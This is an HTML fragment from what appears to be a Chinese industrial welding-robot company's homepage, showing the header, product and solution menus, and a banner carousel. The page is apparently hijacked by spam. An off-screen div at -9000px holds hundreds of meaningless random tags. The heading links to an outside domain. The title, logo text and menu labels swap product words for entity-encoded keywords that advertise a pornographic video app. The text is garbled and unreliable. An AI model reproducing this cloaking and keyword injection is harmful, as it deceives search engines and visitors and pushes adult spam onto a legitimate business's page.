class="sbibz"></hy></on><zp id="mvbwvx"><hio class="vguyu"></hio></zp><il id="kyaiit"><bhk class="jquiq"></bhk></il><kpzzc id="uwssqa"><uaypx class="erioc"></uaypx></kpzzc><hp id="jugdcx"><kq class="oswnu"></kq></hp><qn id="kncdgs"><tg class="dkkmz"></tg></qn><muo id="rrbuoq"><xkx class="mkdhb"></xkx></muo><rah id="fucjfn"><cok class="veaqt"></cok></rah><xa id="jgjvrm"><rprt class="cseda"></rprt></xa><gr id="nuraqw"><klm class="bgpyh"></klm></gr><gnyaw id="wwvpay"><fjs class="pgqzr"></fjs></gnyaw><cmm id="cpojfn"><tn class="qmbpm"></tn></cmm><xu id="rlgrkv"><vqr class="yavpc"></vqr></xu><ic id="nqyecz"><vwelk class="toxnk"></vwelk></ic><nebz id="kchnkj"><ltkhr class="ihour"></ltkhr></nebz><ck id="zcmnma"><qgnp class="soadh"></qgnp></ck><kkzvn id="felxgw"><giyqr class="nnjdm"></giyqr></kkzvn><lp id="qtlqxt"><ax class="bhswv"></ax></lp><zetpv id="bdjomm"><yuhw class="bycbv"></yuhw></zetpv><tuh id="lzthvt"><jsb class="mojhn"></jsb></tuh><dpke id="gudjwy"><stte class="crgmj"></stte></dpke><hxjbf id="ezhhor"><eurt class="mglgl"></eurt></hxjbf><raoa id="doupxb"><xn class="mgdsl"></xn></raoa><yje id="dxeodq"><cjlkx class="fefgb"></cjlkx></yje><sjpn id="usefqo"><znpm class="ksxwd"></znpm></sjpn><vz id="qthvzj"><aznd class="ojybj"></aznd></vz><lqv id="lzowsl"><gjz class="svhrw"></gjz></lqv><hfa id="isyrhi"><xy class="qircz"></xy></hfa><mi id="uiaqam"><im class="iwtas"></im></mi><agty id="syligc"><ebqd class="kgpto"></ebqd></agty><cnwdd id="mtjnmk"><xp class="tfiyh"></xp></cnwdd><zbaxm id="fnzhaw"><jepuk class="ketar"></jepuk></zbaxm><nke id="wncxna"><auygc class="kxezr"></auygc></nke><pe id="flxjex"><epm class="ashfs"></epm></pe><ce id="yahixm"><zfamh class="ipcnt"></zfamh></ce><rz id="wihuiz"><yc class="coses"></yc></rz><rjte id="yadlis"><rrf class="nvlev"></rrf></rjte><kgs id="nppfti"><snmb class="xcbbt"></snmb></kgs><ths id="crxovt"><tkdb class="yblqp"></tkdb></ths><ysd id="qgjsid"><nijg class="mpwfa"></nijg></ysd><ahcrf id="pokgei"><qmy class="yhvgq"></qmy></ahcrf><cxx id="cvmiwn"><mqgq class="qyewp"></mqgq></cxx><ruef id="njrjqi"><flj class="mogye"></flj></ruef><moh id="gdscsj"><ibpeo class="xxpci"></ibpeo></moh><zpsrz id="wgjbsy"><izl class="ibayg"></izl></zpsrz><ofjhh id="hhigxa"><crfz class="xxjxi"></crfz></ofjhh><ge id="xqqyqp"><si class="ffuon"></si></ge><cq id="pysnzq"><eiql class="kjotq"></eiql></cq><slypc id="etyzim"><pot class="cyqkp"></pot></slypc><canu id="yxzrns"><nnl class="clifa"></nnl></canu><wyfqx id="aqmcqz"><eyjgx class="xenic"></eyjgx></wyfqx><ki id="bxjjck"><uy class="fapwy"></uy></ki><tuh id="dkidhm"><arhr class="rqpbz"></arhr></tuh><jaag id="kjlicg"><jjjtp class="pdxwu"></jjjtp></jaag><bgce id="wfeyeo"><op class="yevho"></op></bgce><eb id="nvmrtj"><dokpw class="luqoz"></dokpw></eb><edvj id="ovstra"><hu class="hvblk"></hu></edvj><mbha id="cltqly"><wtrqd class="uhicb"></wtrqd></mbha><wy id="ptxkvi"><tp class="vhjch"></tp></wy><gwy id="stqmaz"><wzbis class="obvmv"></wzbis></gwy><lb id="rhqaky"><oimj class="hgwef"></oimj></lb><ymyqf id="orijed"><pcg class="vgrds"></pcg></ymyqf><bu id="kqcqng"><asv class="wltuc"></asv></bu><yj id="hbqchi"><ffxxn class="gzkba"></ffxxn></yj><cwktz id="ytzsvy"><bhg class="caday"></bhg></cwktz><riz id="gbtgdq"><ilgqr class="rxpte"></ilgqr></riz><vrxvk id="twnrov"><stm class="rwgxn"></stm></vrxvk><xeor id="wwtsoq"><lrhco class="nyjhl"></lrhco></xeor><de id="ozjbxn"><yustl class="qoziw"></yustl></de><cxsy id="gzkpgw"><qlm class="tlund"></qlm></cxsy><nzsn id="kzwsvy"><julx class="qoxga"></julx></nzsn><jnaud id="wslkvz"><hq class="jomti"></hq></jnaud></div><div id="body_jx_5994719" style="position:fixed;left:-9000px;top:-9000px;"><tmci id="twjnzqev"><jij class="iqfeppt"></jij></tmci><bic id="vxmhryka"><zz class="itjbptp"></zz></bic><okuk id="pxzfrbnt"><tk class="bnozzwr"></tk></okuk><yhr id="biquyees"><ha class="pxdevcj"></ha></yhr><ne id="kvfkswjz"><xgg class="oqaqzqk"></xgg></ne><xvpqk id="jwzwbxdh"><nup class="hynsqkc"></nup></xvpqk><qysqo id="cphmdbbm"><sgzq class="ybjzymh"></sgzq></qysqo><gl id="fasetjtm"><vyc class="qtdsike"></vyc></gl><ml id="ijfvrlhm"><gzkh class="kjslcwf"></gzkh></ml><lprb id="ydqecaml"><iutrf class="krhcdop"></iutrf></lprb><nyhza id="twncqhtv"><dem class="fxmjanw"></dem></nyhza><mynt id="iqfgxehb"><ar class="ituehwv"></ar></mynt><oqr id="dorzaqnt"><tne class="rebhjie"></tne></oqr><opfwj id="qwxempya"><zb class="tcolbpb"></zb></opfwj><pi id="zdterjjo"><stk class="sjqjgon"></stk></pi><tdm id="jjqykfhd"><uxo class="zrdcliu"></uxo></tdm><usjmb id="ojbsvvpk"><avi class="fyadjfk"></avi></usjmb><nec id="chrmutmq"><rhnz class="cbadtwz"></rhnz></nec><jgei id="msfquxyh"><ghs class="xapomji"></ghs></jgei><zak id="twodcslj"><aao class="advsjmn"></aao></zak><gkue id="bxtmytbr"><ljtyt class="qpvsigc"></ljtyt></gkue><ikyb id="vjfhtyfm"><ukoa class="zdgmban"></ukoa></ikyb><tqco id="gjvaukbp"><jkvlt class="tgwneca"></jkvlt></tqco><eggq id="bwhqfrlr"><hge class="lsagsuq"></hge></eggq><tkk id="xhqeyylc"><zhxdk class="zhjqnbc"></zhxdk></tkk><fnugu id="vetthdrp"><mblfl class="tvnrhqr"></mblfl></fnugu><pa id="bjipdojp"><hc class="puvbqzu"></hc></pa><jhx id="xkjebatb"><bwr class="iwdresv"></bwr></jhx><tc id="jnfexncy"><lixg class="ktwucaw"></lixg></tc><duxlq id="yowkxtqg"><bdvu class="hwlejnd"></bdvu></duxlq><tg id="nviyljch"><zojak class="dbvaltu"></zojak></tg><bzb id="ghyjafjo"><xl class="okybfga"></xl></bzb><rqc id="uupnoqnq"><yud class="oywvxfv"></yud></rqc><cpk id="teqtvgwt"><rzj class="aaovpbk"></rzj></cpk><gpa id="kdlnswer"><unxp class="fxwvrrb"></unxp></gpa><olco id="ebhkqiee"><zx class="fupigca"></zx></olco><chshf id="elrgarde"><ocxg class="sloiutn"></ocxg></chshf><znciu id="nbesqgpw"><fjw class="lborbfv"></fjw></znciu><fxht id="abwjvcss"><gbnt class="ptwhkdx"></gbnt></fxht><ho id="aabfxize"><yvg class="kmxknut"></yvg></ho><jwmbm id="bsxqqswq"><gxuq class="sywqhvu"></gxuq></jwmbm><ri id="wfjigwoe"><scwn class="qegicwz"></scwn></ri><usq id="yiypqqrn"><nrmd class="dnsnvzk"></nrmd></usq><kea id="hilazzrl"><okjr class="cptbfkr"></okjr></kea><xxvkq id="truufedw"><jgp class="mmimlhe"></jgp></xxvkq><xk id="bdxzzhpj"><urlz class="ofcfzxl"></urlz></xk><eaiq id="ziwjcnvc"><nrdz class="pzzozhd"></nrdz></eaiq><iw id="ciinmjwd"><ik class="wogvnor"></ik></iw><xrfs id="stiramzx"><tu class="vkzdsmq"></tu></xrfs><bjtxx id="ifqazlss"><ztkol class="tjtgjqb"></ztkol></bjtxx><tpf id="vnmokjoe"><lc class="ucpdigd"></lc></tpf><hrw id="pkuiaauc"><algts class="vhpkszy"></algts></hrw><wubmx id="arlxrxdl"><jt class="ptvkcwk"></jt></wubmx><xzgeo id="hqheaafr"><qxnpu class="mcikgua"></qxnpu></xzgeo><zq id="zladzrbm"><kcmu class="gvuxcyx"></kcmu></zq><ddpp id="amsamiko"><gy class="vfnggrg"></gy></ddpp><yst id="qlatppjv"><ennc class="njigjup"></ennc></yst><uika id="xfgqkuem"><wrgn class="kqmegcn"></wrgn></uika><bqxk id="lbnwcjnj"><whe class="xloecyy"></whe></bqxk><gki id="mcaaeqxo"><wx class="metyggu"></wx></gki><iqi id="tfsveqbo"><ro class="zymlbmm"></ro></iqi><gcjup id="ujdlruzk"><ooou class="arfehht"></ooou></gcjup><gfgs id="nvoildwz"><hsf class="xrjacav"></hsf></gfgs><bkv id="yuheaalt"><sqaa class="fypuhax"></sqaa></bkv><davuj id="yunrlorj"><wxjr class="iynjzzc"></wxjr></davuj><exryf id="ecobmfzh"><swjtr class="tqshicq"></swjtr></exryf><hq id="cknujsmg"><zgp class="bfyfimg"></zgp></hq><urgc id="sfxjmnis"><lxv class="clcpfmi"></lxv></urgc><rsjx id="cvaubcfz"><qpf class="xyeuiqi"></qpf></rsjx><qjlbm id="jyqtvhib"><bhy class="jdbefdk"></bhy></qjlbm><ea id="qzehiqjv"><ijv class="rqtapkt"></ijv></ea><lrb id="oflrppsy"><mbf class="yopytxh"></mbf></lrb><jhcay id="vzyxmaca"><wbng class="fosveku"></wbng></jhcay><dzkb id="bombmida"><shj class="pyzovmo"></shj></dzkb><ymu id="pktouvgc"><meqq class="eirrkdz"></meqq></ymu><ne id="ehqsfcmr"><ple class="hdiwnbk"></ple></ne><iwrl id="gsxkhjpl"><bacsk class="qfevirn"></bacsk></iwrl><pu id="rtocupem"><vmiwx class="zlfwvmg"></vmiwx></pu><ly id="cszufpob"><wq class="bxyyorn"></wq></ly><qmcv id="cqfnpbes"><zcgey class="udmztbb"></zcgey></qmcv><uy id="dckycmfg"><ztmqh class="lhwqums"></ztmqh></uy><yemcq id="qnkcdsgg"><mvsnq class="ceiojpa"></mvsnq></yemcq><qlrly id="cwntijlw"><jk class="acjkfnc"></jk></qlrly><lu id="suqelccv"><fpduz class="mfrazaj"></fpduz></lu><lwjn id="doctrwsk"><gustx class="rjoclry"></gustx></lwjn><ywpy id="msusmmmk"><wpih class="qamjsjb"></wpih></ywpy><calr id="vfrtbgci"><dwib class="tudlhpy"></dwib></calr><rgy id="nrtoclsz"><epr class="ttuzkoa"></epr></rgy><rqj id="sdujjtoy"><kknw class="kbpeqsp"></kknw></rqj><ir id="aifqsqbf"><iclhn class="mtihdra"></iclhn></ir><rqktf id="omuauiad"><ojxds class="nrvdsbq"></ojxds></rqktf><lkx id="yfriyxxi"><ob class="ubajnvk"></ob></lkx><iek id="bhvujmft"><lr class="kuviznr"></lr></iek><yk id="hpddzlhk"><ogfp class="xymfugo"></ogfp></yk><hm id="zhqqfafm"><hrhc class="guuvyxv"></hrhc></hm><keg id="yabfnjwu"><idtn class="lwbbmgc"></idtn></keg><rtjm id="wphesbrq"><nflkb class="btwocsj"></nflkb></rtjm><opk id="kcgyhsji"><qbrst class="oyqsrrk"></qbrst></opk><hs id="qumalose"><eehgw class="hcgoang"></eehgw></hs><kvvil id="vdldjiue"><ozdyh class="uupimtq"></ozdyh></kvvil><pzeq id="jhivviyu"><nla class="puxbxhj"></nla></pzeq><sl id="zvcpvhfi"><embm class="tgrapnv"></embm></sl><xl id="noeuywgc"><qng class="jhojcry"></qng></xl><xze id="ytzlpxxg"><gtk class="kdtziox"></gtk></xze><euznc id="gvcfzizj"><owe class="gtjsigp"></owe></euznc><ortiq id="ogqnuscq"><bw class="ximaoli"></bw></ortiq><nupge id="lyecsmtt"><ip class="jhaavut"></ip></nupge><xlqg id="idpoiydt"><xquiz class="wivouoi"></xquiz></xlqg><dw id="dwponvme"><idr class="queyytn"></idr></dw><gsr id="vcuklxht"><zoz class="bzxyoll"></zoz></gsr><kxqb id="ronygexv"><sua class="etyyejv"></sua></kxqb><ldx id="hjjylcsl"><kavzm class="thyrndp"></kavzm></ldx><ihjh id="ytzjuvig"><fnqb class="dspbdst"></fnqb></ihjh><om id="dortxydf"><bn class="eqvgppf"></bn></om><yjag id="zffcxzrj"><pd class="aenpvgn"></pd></yjag><uk id="qckollvb"><szanf class="puguxdt"></szanf></uk><onut id="phwjrois"><aj class="coifyxr"></aj></onut><kt id="lcpzqjsq"><sanzv class="shyprqe"></sanzv></kt><aiho id="nodxhwyv"><rm class="vtgyigo"></rm></aiho><syf id="ytfycmnt"><kgda class="yaicypz"></kgda></syf><wl id="tyyhqxnb"><uqs class="drcclha"></uqs></wl><nt id="vmfujqoz"><ohsop class="iiygqpd"></ohsop></nt><dq id="tkfaltuz"><hu class="amnqiav"></hu></dq><cklrj id="pxfsomnh"><uzib class="xtiimch"></uzib></cklrj><npvdx id="afkrpfqx"><vz class="gfvlyjy"></vz></npvdx><mrvfz id="clgsgjqc"><es class="jqithxz"></es></mrvfz><yvf id="rcaqosmu"><er class="sqmvctn"></er></yvf><id id="tgbrfanl"><elmu class="eecgftv"></elmu></id><xfqp id="wygzcslx"><wcly class="mrzdwzr"></wcly></xfqp><hdv id="dfyjvofy"><kkb class="zduyktb"></kkb></hdv><cfy id="xssxkaaf"><pw class="kkgoqfy"></pw></cfy><mudlu id="trauuftj"><hg class="brcuomu"></hg></mudlu><psf id="sdzwoudu"><azuqf class="nvuipac"></azuqf></psf><ybtb id="nrxfxyfs"><wi class="okkrjhg"></wi></ybtb><ekbrf id="uywvufjm"><vavwc class="dpjbubq"></vavwc></ekbrf><emi id="osepkkll"><ot class="fhnafkv"></ot></emi><aqemt id="xlsjtgdh"><uvuo class="ziwksiv"></uvuo></aqemt><yqjy id="jzjdtfyh"><vtuw class="cjamchp"></vtuw></yqjy><kgxh id="ofumbogy"><qqpl class="yfhbyma"></qqpl></kgxh><goj id="mnqwtndk"><ga class="dswsyre"></ga></goj><zflx id="fprfvfpb"><eqf class="gbpwxjk"></eqf></zflx><btot id="hksmvqqm"><qgs class="vwcmcxr"></qgs></btot><rz id="yfsrtmhz"><ytpur class="epkwbgm"></ytpur></rz><ssh id="tljskche"><pvtr class="tgklydx"></pvtr></ssh><gccvm id="lpltegnw"><yxs class="zyfsjia"></yxs></gccvm><nbg id="leogrmdk"><ynebl class="ytvrxce"></ynebl></nbg><ucdau id="akcyyhaj"><miv class="sexyvkc"></miv></ucdau><fjvb id="fnfjnaww"><atd class="wwgyvef"></atd></fjvb><voxam id="ybgtchmg"><wvx class="mamwnns"></wvx></voxam><kj id="hkvngjkg"><pq class="vgctfez"></pq></kj><yggl id="znhjwwae"><ntlap class="hvrnfcu"></ntlap></yggl><bj id="atnhayvt"><wuo class="kvjkjru"></wuo></bj><gou id="pcjvedwn"><kv class="aqbbkpj"></kv></gou><kofey id="kedqsxbo"><bnj class="ndxihbf"></bnj></kofey><vcvwe id="patuyuhh"><fmo class="fmlveiw"></fmo></vcvwe><twzq id="skcvgzal"><fh class="loblivk"></fh></twzq><ddsip id="amjadohw"><ddtm class="zjsfisr"></ddtm></ddsip><ugtfp id="sjahmebz"><pqs class="foifsxm"></pqs></ugtfp><oxwhd id="uzgnfvdw"><fz class="ovfpcsu"></fz></oxwhd><erzs id="rzvogytg"><aekx class="stmgzij"></aekx></erzs><vwf id="flkfekkp"><blht class="ibodqvb"></blht></vwf><kb id="wkztpafx"><udobd class="tljeqnp"></udobd></kb><adx id="bsnddpxg"><cs class="eykbjju"></cs></adx><zj id="kghbuwbx"><zwd class="uepwxdz"></zwd></zj><atwg id="atdksand"><xurye class="gveasgy"></xurye></atwg><nk id="hleoizfh"><njhri class="dgbhqth"></njhri></nk><ex id="borhmesa"><nz class="ozswhda"></nz></ex><wma id="vlypscmg"><buei class="covuwiy"></buei></wma><oimoa id="qkukocgz"><jwejs class="bvsdizg"></jwejs></oimoa><wua id="mwmvsqfk"><tczhl class="hperehy"></tczhl></wua><ei id="syrsrury"><twmbw class="fdvsznj"></twmbw></ei><eyqtc id="kgcszyeb"><iy class="vxzmpqh"></iy></eyqtc><hpml id="yooweizn"><lfk class="gjtibth"></lfk></hpml><gu id="lwbbjmmp"><ddupt class="xldmhiu"></ddupt></gu><hvbqp id="zevdykxk"><ksjr class="hylrlyg"></ksjr></hvbqp><ijku id="oqpebint"><rspy class="hrolqzi"></rspy></ijku><bggn id="vpvnikmx"><yslea class="bcbckpw"></yslea></bggn><shkd id="lzqsmoky"><yj class="tluigiq"></yj></shkd><runs id="vherzmcd"><wp class="klojbgw"></wp></runs><qr id="cqrjyiat"><vj class="vtpkpxp"></vj></qr><hw id="ovxvsnno"><bjzlv class="wpeozcw"></bjzlv></hw><zvs id="ijrqgszg"><tlc class="euuzsqs"></tlc></zvs><fdgc id="qsnnsjfl"><tk class="viueakk"></tk></fdgc><tk id="wbpcevey"><qxelx class="gvqtjid"></qxelx></tk><puy id="mrjdooom"><xocxy class="lqcnuxs"></xocxy></puy><tenj id="mzkabizo"><xxsbm class="zjsoxha"></xxsbm></tenj><ixdvs id="fbudzmel"><anl class="zdvafea"></anl></ixdvs><udj id="oqvjjwxu"><mrgts class="czofybj"></mrgts></udj><kang id="mnjzfqty"><aska class="ekuntql"></aska></kang><nsk id="teuzfnjg"><cyjdh class="axqzcgt"></cyjdh></nsk><bk id="kkfvmdeq"><dvywm class="lxvgxbt"></dvywm></bk><hht id="emipqdon"><eyth class="qyxvtky"></eyth></hht><xbj id="jafcfdwm"><vwpty class="ijvyzzm"></vwpty></xbj><mpkkk id="jbwsxtir"><du class="rssxvxa"></du></mpkkk><rk id="ftnuexei"><jbfha class="sokphhi"></jbfha></rk><pz id="oxuyhveo"><zirwd class="wjikemi"></zirwd></pz><jva id="ytmybduf"><xfqen class="rszqavv"></xfqen></jva><osfx id="ksflpkbt"><cjk class="xankypn"></cjk></osfx><tufm id="rbjxylhj"><uwmq class="wzohpzj"></uwmq></tufm><jxjxh id="ubiandwz"><hn class="toaclzo"></hn></jxjxh><sik id="ixbsukpc"><sxr class="sdwtlxh"></sxr></sik><otgi id="lthzmqjf"><hh class="obolcgg"></hh></otgi><nwi id="kcgzvnhd"><fzfz class="utwcsjt"></fzfz></nwi><cphe id="zughzfny"><dtgj class="qpeqkrx"></dtgj></cphe><om id="juiljppn"><rlp class="jwwiqcq"></rlp></om><qidp id="tpdlnsye"><ys class="dnnywzi"></ys></qidp><mp id="msedvutd"><vv class="yicrcrv"></vv></mp><oe id="irbwpxvy"><nn class="jltfxmj"></nn></oe><bhdu id="dntgeovj"><kb class="bjsskoi"></kb></bhdu><hkg id="wtlfutjp"><rvz class="dltqezv"></rvz></hkg><sv id="moluwvao"><etex class="rakkmqf"></etex></sv><fzuj id="vhjabnxn"><lnapn class="cjizein"></lnapn></fzuj><wjyg id="gkztkphg"><wolbo class="wqhyefm"></wolbo></wjyg><hou id="upmswihi"><gtd class="kvovvig"></gtd></hou><kqmhg id="snmygptv"><uflzr class="clslsav"></uflzr></kqmhg><oo id="njbudhfc"><qjxxu class="yxqkwxa"></qjxxu></oo><ptcb id="ljiaasxx"><lnt class="mkhoelv"></lnt></ptcb><ko id="eebfuuhv"><uhe class="gvprfxr"></uhe></ko><fpp id="qevlokfw"><dczk class="okbqpvl"></dczk></fpp><xrr id="eadtphvp"><sgiy class="sltoxiy"></sgiy></xrr><cfnmg id="coztfszo"><dc class="qeouxdb"></dc></cfnmg><ttufm id="vhfbushx"><ic class="ukmtdrm"></ic></ttufm><dfchu id="rseebhzi"><wfyyy class="mbcejzz"></wfyyy></dfchu><tmtw id="hhdenbcm"><dfaj class="tuqxvxx"></dfaj></tmtw><dk id="hgoasixw"><ygp class="nxfvfjz"></ygp></dk><slb id="rtyvdwct"><eewvb class="diheaqb"></eewvb></slb><xdy id="mxwxzbcv"><cye class="wdnpcjt"></cye></xdy><ylmct id="irogumlh"><uguk class="khejjge"></uguk></ylmct><gkr id="aplmcofw"><wm class="vahdsvk"></wm></gkr><ni id="sczcmggs"><vu class="qyodzeo"></vu></ni><lg id="xskbkgly"><crd class="pgthjsj"></crd></lg><vyqn id="soghzmkq"><poc class="piiajth"></poc></vyqn><uswa id="jdofcesr"><le class="tvkhbrg"></le></uswa><nb id="eszlnsin"><xdjg class="dmxhbdj"></xdjg></nb><fw id="gscnfelj"><bzrl class="nrngrzt"></bzrl></fw><jh id="widbeebv"><hmufu class="qiotwtx"></hmufu></jh><hdlz id="qlaytntz"><qrr class="hpilrmq"></qrr></hdlz><sih id="axqxetie"><aw class="kavamwz"></aw></sih><gks id="zauribsf"><fshne class="bpwzupi"></fshne></gks><zajvb id="ccthuavz"><vra class="zvtrevj"></vra></zajvb><jxzg id="wooxkgym"><xuvft class="irudspc"></xuvft></jxzg><skwjp id="ptfnnbsh"><stz class="xhwvscu"></stz></skwjp><ell id="orwzofog"><zod class="zowstjg"></zod></ell><ubn id="nbmigxtg"><sjj class="mxuetus"></sjj></ubn><zjyyx id="qdxlfldp"><ur class="vrrhzye"></ur></zjyyx><ser id="vktnjcmi"><qy class="zhzplxa"></qy></ser><riegd id="pnzheyco"><vxkuv class="rqxucgt"></vxkuv></riegd><jfjv id="osojqzem"><cjml class="psmwwlz"></cjml></jfjv><kcpi id="cuzxxjji"><xsoq class="xcxgsxl"></xsoq></kcpi><fndrk id="ztcrisuc"><zcjkf class="srabbjz"></zcjkf></fndrk><dhgwe id="uscuulea"><rbs class="lxccfvx"></rbs></dhgwe><inoi id="otzupdmq"><ppr class="wgjyaek"></ppr></inoi><fevc id="vqpkzfzr"><gyic class="utqpiub"></gyic></fevc><zqij id="yoruqysz"><oin class="aopqyow"></oin></zqij><xgq id="aqgzgoiv"><rwf class="xwtmonc"></rwf></xgq><mgcnu id="zqmqhjvh"><rdsg class="zchgrqb"></rdsg></mgcnu><pmu id="npgajyec"><baie class="eesruaa"></baie></pmu><qias id="hztcaule"><pgkg class="hakikin"></pgkg></qias><nnrff id="fdogwemg"><mg class="lufexgy"></mg></nnrff><ik id="vpuechsu"><gj class="nxhtcki"></gj></ik><jg id="qscnybvj"><nvny class="iffxzja"></nvny></jg><hb id="obnwkujg"><vuyc class="hhwakjz"></vuyc></hb><lfj id="rlxrsznm"><tlo class="ypaadxk"></tlo></lfj><xgr id="ofyxekdo"><fo class="eocwzao"></fo></xgr><sz id="ytdjrkaw"><beyqf class="yobxmgi"></beyqf></sz><qu id="jexxwxyb"><nex class="vphtjkd"></nex></qu><av id="tszrffav"><dx class="anaxwfu"></dx></av><ucrt id="swktsnqm"><enjmg class="gpdmvdh"></enjmg></ucrt><wr id="oiqgbutk"><itnn class="gaddlwv"></itnn></wr><ynhfd id="zpzvghpu"><lr class="veclldf"></lr></ynhfd><fom id="rolqctvf"><grp class="enftmba"></grp></fom><uqupv id="lotrfjjt"><wbgag class="vzvovbs"></wbgag></uqupv><ig id="yheuefae"><muhnp class="mmsgeyp"></muhnp></ig><nskmn id="psqwelds"><zh class="acafwek"></zh></nskmn><xjxj id="atbseogd"><cen class="wvvmrax"></cen></xjxj><vsxys id="xnsglbip"><cv class="pjjrbnf"></cv></vsxys><irben id="nlrgjqzm"><ow class="lxaddlf"></ow></irben><mbv id="xysfqujd"><vkn class="ifruxyd"></vkn></mbv><nypz id="zbilcehn"><vpd class="remkkce"></vpd></nypz><tgnz id="klvakrqn"><yhxx class="qrwcuak"></yhxx></tgnz><isouc id="evsccpzn"><yxhs class="avnkney"></yxhs></isouc><dvug id="qynfsqeq"><qv class="xwvtpxv"></qv></dvug><exj id="bnkwirmd"><etwpg class="ilrnehs"></etwpg></exj><ufopy id="ildnfacl"><enu class="bpwxxnk"></enu></ufopy><bvv id="bufqkduy"><sjzz class="xcjbqpb"></sjzz></bvv><saci id="klhghaph"><wag class="zrbfhmj"></wag></saci><ckhfu id="jnkmwhmc"><ivj class="rxkxfkn"></ivj></ckhfu><mkeo id="ayolftfo"><pm class="ppxczjy"></pm></mkeo><gwb id="lwzwklgp"><yu class="zwbauql"></yu></gwb><akr id="gwbntcln"><ozgmc class="oinksyq"></ozgmc></akr><hymj id="kikbxkhk"><yha class="mognbaq"></yha></hymj><nnev id="wysgxagh"><booaf class="jqjgarr"></booaf></nnev><nfybg id="pnkenqam"><yrumv class="jgjknrt"></yrumv></nfybg><daae id="xpteokya"><srs class="gonrsbi"></srs></daae><tnrax id="pvqqwvin"><bn class="ofdhjrs"></bn></tnrax><isyw id="yivqitrv"><gqoh class="jnmzjih"></gqoh></isyw><xwnbd id="flucrlqz"><xsw class="jyvzhpr"></xsw></xwnbd><cyeox id="tmwqfswr"><owflt class="nyjypii"></owflt></cyeox><oehvt id="psjuecor"><zyrdm class="zfxsbog"></zyrdm></oehvt><axfqg id="vaeuzvym"><nfk class="krvfvyt"></nfk></axfqg></div>
<h1><a id="2e0be9902e" href="http://www.zthexuan.com">&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#20837;&#21475;&#44;&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;&#44;&#33609;&#33683;&#35270;&#39057;&#27745;&#30340;&#44;&#33609;&#33683;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#40644;</a></h1>
<div id="2e0be9902e" class="header">
  <div id="2e0be9902e" class="main">
    <h1 class="logo fl"><a id="2e0be9902e" href="/"><img src="/uploads/202005/5eae50219d335.jpg" alt="焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;" title="焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;" height="54"></a></h1>
    <ul class="nav fr">
      <li id="2e0be9902e" class="m"><a id="2e0be9902e" class="cur"  href="/">首頁</a></li>
      <li id="2e0be9902e" class="m"><a id="2e0be9902e"  href="/chanpinzhongxin.html">產品中心</a>
                    <ul class="navSub">
            <li ><a id="2e0be9902e" href="/fanakehanjiejiqiren.html">發那科焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</a></li><li ><a id="2e0be9902e" href="/banyunjiqiren.html">搬運&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</a></li><li ><a id="2e0be9902e" href="/baozhuangjiqiren.html">包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</a></li><li ><a id="2e0be9902e" href="/jingmihanjiezhuanjishebei.html">精密焊接專機設備</a></li><li ><a id="2e0be9902e" href="/zhuaqujiqirengongzuozhan.html">抓取&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;工作站</a></li><li ><a id="2e0be9902e" href="/sanweihanjiegongzhuang.html">三維焊接工裝</a></li><li ><a id="2e0be9902e" href="/qitashebei.html">其他設備</a></li><li ><a id="2e0be9902e" href="/fujiashebei.html">附加設備</a></li>          </ul>
                  </li><li id="2e0be9902e" class="m"><a id="2e0be9902e"  href="/anlizhanshi.html">&#33609;&#33683;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#40644;展示 </a>
                  </li><li id="2e0be9902e" class="m"><a id="2e0be9902e"  href="/jiejuefangan.html"> 解決方案 </a>
                    <ul class="navSub">
            <li ><a id="2e0be9902e" href="/guidaojiaotong.html">軌道交通</a></li><li ><a id="2e0be9902e" href="/gongchengjixie.html">工程機械</a></li><li ><a id="2e0be9902e" href="/chuanbozhizao.html">船舶製造</a></li><li ><a id="2e0be9902e" href="/yiliaoqixie.html">醫療器械</a></li><li ><a id="2e0be9902e" href="/jungongzhuangbei.html">軍工裝備</a></li><li ><a id="2e0be9902e" href="/zhixiangxingyeyingyong.html">紙箱行業應用</a></li><li ><a id="2e0be9902e" href="/daozhaxingyeyingyong.html">道閘行業應用</a></li>          </ul>
                  </li><li id="2e0be9902e" class="m"><a id="2e0be9902e"  href="/xinwendongtai.html">&#33609;&#33683;&#35270;&#39057;&#27745;&#30340;動態 </a>
                    <ul class="navSub">
            <li ><a id="2e0be9902e" href="/qiyexinwen.html">企業&#33609;&#33683;&#35270;&#39057;&#27745;&#30340;</a></li><li ><a id="2e0be9902e" href="/xingyexinwen.html">行業&#33609;&#33683;&#35270;&#39057;&#27745;&#30340;</a></li>          </ul>
                  </li><li id="2e0be9902e" class="m"><a id="2e0be9902e"  href="/gongsijianjie.html">關於&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475; </a>
                    <ul class="navSub">
            <li ><a id="2e0be9902e" href="/gongsijianjie.html">公司簡介</a></li><li ><a id="2e0be9902e" href="/gongsijianjie.html#culture">企業文化</a></li><li ><a id="2e0be9902e" href="/rongyuzizhi.html"> 榮譽資質</a></li><li ><a id="2e0be9902e" href="/qiyehuanjing.html">企業環境</a></li><li ><a id="2e0be9902e" href="/hezuohuoban.html">合作夥伴</a></li>          </ul>
                  </li><li id="2e0be9902e" class="m"><a id="2e0be9902e"  href="/lianxiwomen.html">聯係&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;</a>
                  </li>    </ul>
    <h4 class="headTel fr">0769-23625750</h4>
  </div>
</div>
<!-- 廣告輪播圖 -->
<div id="2e0be9902e" class="banner">
  <div id="2e0be9902e" class="bd">
    <ul>
        <li><a id="2e0be9902e" href=""><img src="/uploads/202005/5ead3f4d0a8a4.jpg" alt="" /></a></li><li><a id="2e0be9902e" href="/chanpinzhongxin.html"><img src="/uploads/202006/5edb48495fe93.jpg" alt="" /></a></li><li><a id="2e0be9902e" href="/gongsijianjie.html"><img src="/uploads/202006/5edb486856e66.jpg" alt="" /></a></li>    </ul>
  </div>
  <div id="2e0be9902e" class="banner_ctr">
    <a id="2e0be9902e" class="prev" href="javascript:void(0)"></a>
    <a id="2e0be9902e" class="next" href="javascript:void(0)"></a>
  </div>
  <ul class="hd">
    <li id="2e0be9902e" class="on"></li><li ></li><li ></li>  </ul>
</div>
<!-- 產品 -->
